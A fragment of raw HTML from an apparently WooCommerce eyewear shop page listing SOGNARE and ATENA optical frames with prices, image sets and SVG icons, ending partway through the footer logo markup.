https://uniquedesignmilano.com/wp-content/uploads/2024/05/SOGNARE_C04_OPTICAL-1229x1536.jpg 1229w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/SOGNARE_C04_OPTICAL-1638x2048.jpg 1638w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/SOGNARE_C04_OPTICAL.jpg 2000w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><a href="https://uniquedesignmilano.com/product/sognare-c62/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="4128" data-product_sku="" aria-label="Select options for &ldquo;SOGNARE&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add To Bag </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://uniquedesignmilano.com/product/sognare-c62/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">SOGNARE</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>289,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>    </li>
    
			
					    <li class="ast-article-single ast-woo-product-no-review product type-product product_cat-optical product_tag-optical-collection post-4132 status-publish instock has-post-thumbnail shipping-taxable purchasable product-type-variation">
        <div class="astra-shop-thumbnail-wrap"><a href="https://uniquedesignmilano.com/product/sognare-c62/?attribute_pa_color2=crystal" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1250" src="https://uniquedesignmilano.com/wp-content/uploads/2024/05/SOGNARE_C31_OPTICAL-1000x1250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://uniquedesignmilano.com/wp-content/uploads/2024/05/SOGNARE_C31_OPTICAL-1000x1250.jpg 1000w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/SOGNARE_C31_OPTICAL-1200x1500.jpg 1200w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/SOGNARE_C31_OPTICAL-240x300.jpg 240w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/SOGNARE_C31_OPTICAL-819x1024.jpg 819w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/SOGNARE_C31_OPTICAL-768x960.jpg 768w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/SOGNARE_C31_OPTICAL-1229x1536.jpg 1229w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/SOGNARE_C31_OPTICAL-1638x2048.jpg 1638w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/SOGNARE_C31_OPTICAL.jpg 2000w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><a href="https://uniquedesignmilano.com/product/sognare-c62/?attribute_pa_color2=crystal&#038;variation_id=4132&#038;add-to-cart=4128" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variation add_to_cart_button ajax_add_to_cart" data-product_id="4132" data-product_sku="SOGNARE-C62-1-1-1-1" aria-label="Add to cart: &ldquo;SOGNARE - CRYSTAL&lt;img src=&quot;https://uniquedesignmilano.com/wp-content/uploads/2024/05/SOGNARE_C31_OPTICAL-V2.jpg&quot; alt=&quot;SOGNARE - CRYSTAL&quot; class=&quot;variation-additional-image&quot;&gt;&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add To Bag </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://uniquedesignmilano.com/product/sognare-c62/?attribute_pa_color2=crystal" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">SOGNARE &#8211; CRYSTAL<img src="https://uniquedesignmilano.com/wp-content/uploads/2024/05/SOGNARE_C31_OPTICAL-V2.jpg" alt="SOGNARE - CRYSTAL" class="variation-additional-image"></h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>289,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>    </li>
    
			
					    <li class="ast-article-single ast-woo-product-no-review product type-product product_cat-optical product_tag-optical-collection post-1487 status-publish outofstock has-post-thumbnail shipping-taxable purchasable product-type-variation">
        <div class="astra-shop-thumbnail-wrap"><a href="https://uniquedesignmilano.com/product/whistle-pig/?attribute_pa_color2=honey" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="1000" height="1250" src="https://uniquedesignmilano.com/wp-content/uploads/2024/05/ATENA_C62_OPTICAL-1000x1250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://uniquedesignmilano.com/wp-content/uploads/2024/05/ATENA_C62_OPTICAL-1000x1250.jpg 1000w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/ATENA_C62_OPTICAL-1200x1500.jpg 1200w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/ATENA_C62_OPTICAL-240x300.jpg 240w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/ATENA_C62_OPTICAL-819x1024.jpg 819w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/ATENA_C62_OPTICAL-768x960.jpg 768w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/ATENA_C62_OPTICAL-1229x1536.jpg 1229w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/ATENA_C62_OPTICAL-1638x2048.jpg 1638w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/ATENA_C62_OPTICAL.jpg 2000w" sizes="(max-width: 1000px) 100vw, 1000px" />			<span class="ast-shop-product-out-of-stock">Out of stock</span>
			</a><a href="https://uniquedesignmilano.com/product/whistle-pig/?attribute_pa_color2=honey" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variation" data-product_id="1487" data-product_sku="WHISTLE PIG-C54" aria-label="Read more about &ldquo;ATENA - HONEY&lt;img src=&quot;https://uniquedesignmilano.com/wp-content/uploads/2024/05/ATENA_C62_OPTICAL-V2.jpg&quot; alt=&quot;ATENA - HONEY&quot; class=&quot;variation-additional-image&quot;&gt;&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://uniquedesignmilano.com/product/whistle-pig/?attribute_pa_color2=honey" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">ATENA &#8211; HONEY<img src="https://uniquedesignmilano.com/wp-content/uploads/2024/05/ATENA_C62_OPTICAL-V2.jpg" alt="ATENA - HONEY" class="variation-additional-image"></h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>289,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>    </li>
    
			
					    <li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left rtwpvg-product product type-product post-1474 status-publish last instock product_cat-optical product_tag-optical-collection has-post-thumbnail shipping-taxable purchasable product-type-variable">
        <div class="astra-shop-thumbnail-wrap"><a href="https://uniquedesignmilano.com/product/whistle-pig/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="1000" height="1250" src="https://uniquedesignmilano.com/wp-content/uploads/2024/05/ATENA_C04_OPTICAL-1000x1250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://uniquedesignmilano.com/wp-content/uploads/2024/05/ATENA_C04_OPTICAL-1000x1250.jpg 1000w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/ATENA_C04_OPTICAL-1200x1500.jpg 1200w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/ATENA_C04_OPTICAL-240x300.jpg 240w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/ATENA_C04_OPTICAL-819x1024.jpg 819w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/ATENA_C04_OPTICAL-768x960.jpg 768w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/ATENA_C04_OPTICAL-1229x1536.jpg 1229w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/ATENA_C04_OPTICAL-1638x2048.jpg 1638w, https://uniquedesignmilano.com/wp-content/uploads/2024/05/ATENA_C04_OPTICAL.jpg 2000w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><a href="https://uniquedesignmilano.com/product/whistle-pig/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="1474" data-product_sku="" aria-label="Select options for &ldquo;ATENA&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add To Bag </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://uniquedesignmilano.com/product/whistle-pig/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">ATENA</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>289,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>    </li>
    
			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="6625" class="elementor elementor-6625 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4013c15 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4013c15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39e1b5a" data-id="39e1b5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f10acf1 elementor-view-default elementor-widget elementor-widget-icon" data-id="f10acf1" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.51 122.51"><defs><style>.cls-1{fill:#010101;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Livello_1" data-name="Livello 1"><path class="cls-1" d="M16.55,38.78c0,3.83-2.48,5.55-4.94,5.55-2.92,0-4.87-2.23-4.87-5.55V.54H0v37.9a12,12,0,0,0,3.26,8.69,11.56,11.56,0,0,0,8.35,3.32A11.76,11.76,0,0,0,20,47.13a11.94,11.94,0,0,0,3.26-8.69V.54H16.55Z"></path><polygon class="cls-1" points="50.59 31.71 38.95 0.55 32.75 0.55 32.75 49.91 39.49 49.91 39.49 18.72 51.16 49.63 51.27 49.91 57.33 49.91 57.33 0.55 50.59 0.55 50.59 31.71"></polygon><rect class="cls-1" x="67.27" y="0.54" width="6.74" height="49.36"></rect><path class="cls-1" d="M107.37,25.23c0-13.28-.47-17.72-3.64-21.53a11.95,11.95,0,0,0-17.29,0C83.27,7.51,82.8,12,82.8,25.23s.47,17.71,3.64,21.53a10.84,10.84,0,0,0,8.64,3.69A11.44,11.44,0,0,0,102,48.4l4,3.33,3.35-4-3.94-3.32C107,41.33,107.37,37.19,107.37,25.23ZM99.78,39.79l-2.63-2.25-3.37,3.94,3,2.58a5,5,0,0,1-1.72.27,4.29,4.29,0,0,1-3.65-1.59c-1.64-2.28-1.9-6.18-1.9-17.51S89.79,10,91.42,7.72a4.29,4.29,0,0,1,3.66-1.59A4.07,4.07,0,0,1,98.67,7.7h0c1.57,2.21,2,5.65,2,17.52C100.64,33.71,100.51,37.34,99.78,39.79Z"></path><path class="cls-1" d="M132.23,38.78c0,3.83-2.48,5.55-4.94,5.55-2.91,0-4.87-2.23-4.87-5.55V.54h-6.74v37.9a12,12,0,0,0,3.26,8.69,11.56,11.56,0,0,0,8.35,3.32,11.76,11.76,0,0,0,8.41-3.32A11.94,11.94,0,0,0,139,38.44V.54h-6.74Z"></path><polygon class="cls-1" points="148.43 49.91 168.04 49.91 168.04 43.78 155.17 43.78 155.17 28.19 166.27 28.19 166.27 22.06 155.17 22.06 155.17 6.67 168.04 6.67 168.04 0.55 148.43 0.55 148.43 49.91"></polygon><path class="cls-1" d="M188,.54H176.35V49.91H188a11,11,0,0,0,8.63-3.55c3.29-3.51,3.59-8.31,3.59-21.13s-.3-17.63-3.59-21.13A11.05,11.05,0,0,0,188,.54Zm5.48,24.69c0,11-.15,14.76-1.88,16.88a4.69,4.69,0,0,1-3.81,1.68h-4.66V6.67h4.66a4.71,4.71,0,0,1,3.81,1.68h0C193.29,10.46,193.44,14.2,193.44,25.23Z"></path><polygon class="cls-1" points="208.9 49.91 228.5 49.91 228.5 43.78 215.63 43.78 215.63 28.19 226.73 28.19 226.73 22.06 215.63 22.06 215.63 6.67 228.5 6.67 228.5 0.55 208.9 0.55 208.9 49.91"></polygon><path class="cls-1" d="M251.92,22.78l-5.44-2.25c-3.67-1.54-4.36-2.72-4.36-7.42,0-2.47.53-4.32,1.58-5.49a4.52,4.52,0,0,1,3.43-1.36,4.4,4.4,0,0,1,3.61,1.47c1.16,1.43,1.39,3.13,1.39,5.58v1.62h6.74V13.31c0-5-1-7.95-3.33-10.26-2-1.93-4.82-2.91-8.35-2.91a11.48,11.48,0,0,0-8,2.9c-2.5,2.29-3.82,5.84-3.82,10.27,0,7.44,1.61,10.36,6.88,12.53l5.51,2.25c3.7,1.53,4.5,3,4.5,8.51,0,3-.22,4.82-1.45,6.17a5.79,5.79,0,0,1-7.53.06c-1.13-1.19-1.51-2.71-1.51-6V35.19H235V36.8c0,5.4.85,8.25,3.13,10.53,2,2,5,3.06,8.82,3.06s6.81-1.06,8.89-3.06h0c2.6-2.59,3.13-6.22,3.13-10.87C259,29.15,258,25.23,251.92,22.78Z"></path><rect class="cls-1" x="267.45" y="0.54" width="6.74" height="49.36"></rect><path class="cls-1" d="M306.69,10.5a12.58,12.58,0,0,0-3.28-7.37,12,12,0,0,0-16.78.56c-3.2,3.54-3.65,7.77-3.65,21.54s.45,18,3.65,21.54a11.14,11.14,0,0,0,8.63,3.68c7.14,0,11.62-4.83,11.68-12.62V23H296v5.71h4.2V38c0,3.89-1.89,6.3-4.94,6.3a4.32,4.32,0,0,1-3.66-1.66c-1.63-2.21-1.89-6.1-1.89-17.44S290,10,291.6,7.79a4.29,4.29,0,0,1,3.66-1.66c3,0,4.62,1.94,4.9,6"></path><polygon class="cls-1" points="333.57 31.71 321.92 0.55 315.73 0.55 315.73 49.91 322.46 49.91 322.46 18.72 334.14 49.63 334.25 49.91 340.31 49.91 340.31 0.55 333.57 0.55 333.57 31.71"></polygon><polygon class="cls-1" points="366.01 27.78 356.62 0.84 356.52 0.55 350.25 0.55 350.25 49.91 356.99 49.91 356.99 20.49 363.79 40.41 368.03 40.41 374.97 19.97 374.97 49.91 381.7 49.91 381.7 0.55 375.43 0.55 366.01 27.78"></polygon><rect class="cls-1" x="391.65" y="0.54" width="6.74" height="49.36"></rect><polygon class="cls-1" points="415.06 0.55 408.33 0.55 408.33 49.91 427.94 49.91 427.94 43.78 415.06 43.78 415.06 0.55"></polygon><path class="cls-1" d="M444,.54,432.52,49.91h7l2.32-11.44h10.51l2.32,11.44h7.11L450.38.54Zm7.1,31.81h-8l4-19.68Z"></path><polygon class="cls-1" points="485.4 31.71 473.76 0.55 467.56 0.55 467.56 49.91 474.3 49.91 474.3 18.72 485.98 49.63 486.09 49.91 492.14 49.91 492.14 0.55 485.4 0.55 485.4 31.71"></polygon><path class="cls-1" d="M521.85,3.69a11.95,11.95,0,0,0-17.27,0c-3.2,3.54-3.65,7.77-3.65,21.54s.45,18,3.65,21.54a12,12,0,0,0,17.27,0h0c3.2-3.55,3.66-7.78,3.66-21.54S525.05,7.23,521.85,3.69Zm-12.3,4.1a4.3,4.3,0,0,1,3.67-1.66,4.17,4.17,0,0,1,3.59,1.66c1.68,2.27,2,6.35,2,17.44s-.28,15.16-2,17.44a4.17,4.17,0,0,1-3.59,1.66,4.29,4.29,0,0,1-3.66-1.66c-1.63-2.21-1.89-6.1-1.89-17.44S507.93,10,509.55,7.79Z"></path><path class="cls-1" d="M175.35,99.2a.5.5,0,0,0-.45-.22.82.82,0,0,0-.64.52c-3.07,6.52-6.17,9.83-9.21,9.83-2.13,0-3.31-1.5-3.31-4.21a17.21,17.21,0,0,1,.35-3.36,3.19,3.19,0,0,1,2.22-2.3c7-2.2,12.15-7,12.15-11.55,0-2.24-1.58-3.63-4.13-3.63-6.71,0-12.9,11.3-13.82,19-3.21,4.25-6.77,5.54-7.67,5.5a.63.63,0,0,1-.52-.25c-.2-.31-.26-1.1.53-3.09.7-1.71,1.41-3.36,2.1-5,2.31-5.4,4.3-10.06,4.3-12.87,0-2-1.13-3.28-3-3.28-3.59,0-7.42,3.64-11.4,10.84-.21.46-.4.59-.48.59l-.06,0s-.08-.14.13-.68l3.74-10c.38-1,.81-2.23,1.28-3.54,1.16-3.23,2.6-7.23,3.91-10.58.18-.45.24-.71.11-.9a.62.62,0,0,0-.53-.2,3.44,3.44,0,0,0-1.44.51l-.54.27c-1.48.83-5.14,1-6.3,1-.31,0-1,0-1,.63s.56.53.83.53l.93,0c.4,0,.86,0,1.47,0a1.68,1.68,0,0,1,1.39.44c.37.52.06,1.58-.32,2.72l-8.33,24.71c-3,5.59-8.51,8.64-10.5,8.64-.89,0-1.32-.42-1.32-1.27a7.45,7.45,0,0,1,.54-2.18l6.34-18.56a1.36,1.36,0,0,1,1.42-1h4.24a.93.93,0,0,0,1-.83.75.75,0,0,0-.78-.73,13.33,13.33,0,0,0-1.75.18,17.66,17.66,0,0,1-2.39.22.8.8,0,0,1-.67-.23c-.15-.21-.14-.59,0-1.17l1.65-4.66a.43.43,0,0,0-.07-.38.55.55,0,0,0-.45-.2.78.78,0,0,0-.72.46c-1.86,4.15-3.58,6.13-8.31,6.13a.76.76,0,0,0-.83.63.58.58,0,0,0,.63.53h3.14a.79.79,0,0,1,.62.2.81.81,0,0,1,0,.66L123,105.7a9,9,0,0,0-.66,3.06c0,2,1,3.08,2.73,3.08,3,0,7.8-3.1,11.12-7.06l-.92,2.73c-.69,2-.78,3.39-.27,4.09a1.54,1.54,0,0,0,1.34.59,2.66,2.66,0,0,0,2.72-1.73,4.62,4.62,0,0,0,.1-1.36,14.83,14.83,0,0,1,.85-5.32c3.36-9.76,8.76-16.84,12.85-16.84.43,0,1,.17,1,1.67,0,1.85-1.78,6.1-3.84,11-.77,1.85-1.57,3.76-2.33,5.67a13.65,13.65,0,0,0-1.11,4.1c0,1.08.16,2.52,2.47,2.64s6.42-3.27,9.35-6.81c0,4.36,2.05,7,5.47,7,5,0,8.4-6,11.49-12.23A.74.74,0,0,0,175.35,99.2Zm-12.17-1.81c1.83-5.82,5.21-11.69,8.66-11.69,1.29,0,1.56,1.25,1.56,2.31,0,3.61-2.39,8.26-9.1,10.5a.82.82,0,0,1-1.12-1.12Z"></path><path class="cls-1" d="M196.08,86.14h4.69a.93.93,0,0,0,1-.86.65.65,0,0,0-.21-.49.79.79,0,0,0-.58-.21c-.46,0-1.13.08-1.9.17a24.69,24.69,0,0,1-2.74.23.76.76,0,0,1-.64-.23,1.35,1.35,0,0,1,0-1.13l.5-1.7c.14-.55.28-1.15.44-1.8.34-1.44.72-3.07,1.2-4.58.89-2.81,1.35-3.31,2.22-3.31a5.71,5.71,0,0,1,2.58,1.09,5.63,5.63,0,0,0,2.61,1.1,1.77,1.77,0,0,0,2-1.83c0-1.3-1.68-2.33-3.82-2.33-6.44,0-8.62,5.35-10.46,11.31l-.4,1.29c-.54,1.74-2.09,2.07-4.76,2.07a.75.75,0,0,0-.82.67.46.46,0,0,0,.17.36.71.71,0,0,0,.45.13h3.14c.32,0,.52.06.61.18s.07.33,0,.69l-6.19,20.35c-2.8,9.26-4.29,12.54-7.11,12.54a3.5,3.5,0,0,1-1.74-.62,4.64,4.64,0,0,0-2.5-.82,2.26,2.26,0,0,0-2.48,2.13c0,1.16,1.25,2,3,2,3.54,0,10.09-2,14.19-15.34l6.09-20A1.36,1.36,0,0,1,196.08,86.14Z"></path><path class="cls-1" d="M229.51,78.66a2.58,2.58,0,1,0-2.68-2.58A2.49,2.49,0,0,0,229.51,78.66Z"></path><path class="cls-1" d="M263.57,99.1c-.42,0-.67.31-1,.85-3.11,6-5.12,8.83-6.37,8.78a.61.61,0,0,1-.51-.25c-.2-.31-.27-1.1.52-3.09q1.06-2.56,2.1-5c2.31-5.4,4.3-10.06,4.3-12.87,0-2-1.13-3.28-3-3.28-3.59,0-7.42,3.64-11.39,10.84-.22.46-.41.59-.49.59l-.06,0s-.08-.14.13-.68l3.75-10c.37-1,.8-2.23,1.27-3.54,1.16-3.23,2.6-7.23,3.92-10.58.17-.45.23-.71.1-.9a.62.62,0,0,0-.53-.2,3.44,3.44,0,0,0-1.44.51l-.54.27c-1.48.83-5.13,1-6.3,1-.31,0-1,0-1,.63s.56.53.83.53l.93,0c.4,0,.86,0,1.47,0s1.18.15,1.39.44c.37.52.06,1.58-.32,2.72L243,100.56c-3,5.74-7.81,8.62-9.66,8.62-.89,0-1.32-.42-1.32-1.27a7.45,7.45,0,0,1,.54-2.18l6.34-18.56a1.36,1.36,0,0,1,1.42-1h4.24a.93.93,0,0,0,1-.83.75.75,0,0,0-.78-.73,13.5,13.5,0,0,0-1.75.18,17.66,17.66,0,0,1-2.39.22.8.8,0,0,1-.67-.23c-.15-.21-.14-.59,0-1.17l1.65-4.66a.46.46,0,0,0-.08-.38.55.55,0,0,0-.45-.2.78.78,0,0,0-.72.46c-1.86,4.15-3.58,6.13-8.31,6.13a.76.76,0,0,0-.83.63.58.58,0,0,0,.63.53h3.14a.79.79,0,0,1,.62.2.81.81,0,0,1,0,.66l-4.85,14.13-.24.39c-2.25,4.77-5,7.23-7.94,7.11a.56.56,0,0,1-.5-.22c-.21-.29-.3-1.08.43-3.13l5-14.22a13.28,13.28,0,0,0,1-4.14A2.56,2.56,0,0,0,228,85a2.67,2.67,0,0,0-2-.68h0c-3.1,0-7.46,8.45-10.48,14.81-2.